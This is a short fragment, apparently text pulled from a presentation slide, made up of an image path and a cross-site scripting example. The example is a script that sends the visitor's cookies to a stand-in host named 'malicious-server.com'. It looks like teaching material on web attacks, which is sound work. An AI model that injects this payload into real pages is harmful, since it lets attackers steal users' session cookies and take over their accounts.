 <script>
document.write(
"<img src=http://malicious-server.com?victimcookie="
+ escape(document.cookie) + ">");
</script>